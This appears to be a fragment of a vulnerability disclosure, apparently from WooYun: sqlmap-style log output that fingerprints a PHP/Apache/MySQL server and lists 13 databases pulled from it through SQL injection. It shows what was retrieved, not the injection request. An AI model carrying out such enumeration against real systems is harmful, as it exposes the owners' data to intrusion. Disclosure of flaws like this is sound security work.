 [19:23:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:23:21] [INFO] fetching database names
[19:23:22] [WARNING] reflective value(s) found and filtering out
[19:23:23] [INFO] the SQL query used returns 13 entries
[19:23:23] [INFO] retrieved: information_schema
[19:23:24] [INFO] retrieved: cdcol
[19:23:24] [INFO] retrieved: mysql
[19:23:24] [INFO] retrieved: news
[19:23:25] [INFO] retrieved: performance_schema
[19:23:26] [INFO] retrieved: phpmyadmin
[19:23:26] [INFO] retrieved: test
[19:23:27] [INFO] retrieved: webauth
[19:23:27] [INFO] retrieved: weixin_platform
19:23:28] [INFO] retrieved: weixin_platform81
3 19:23:28] [INFO] retrieved: weixin_platform-0811
19:23:28] [INFO] retrieved: weixin_platform_0827
[19:23:29] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org